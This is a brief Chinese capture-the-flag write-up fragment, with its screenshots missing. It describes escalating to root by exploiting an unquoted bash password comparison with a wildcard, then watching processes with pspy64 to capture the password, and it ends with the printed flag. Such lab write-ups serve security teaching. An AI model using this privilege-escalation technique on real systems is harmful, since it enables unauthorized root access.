
$PASSWORD == $USER_PASS标准格式应该是"$PASSWORD" == "$USER_PASS",没加双引号,可以尝试使用通配符进行绕过,上传一个pspy64监控一下进程。
然后运行那个程序,输入通配符:
监控进程看到了密码:
尝试使用这个密码登录root
拿到flag!
3a61b172fd39402aa96b1653a18e38a1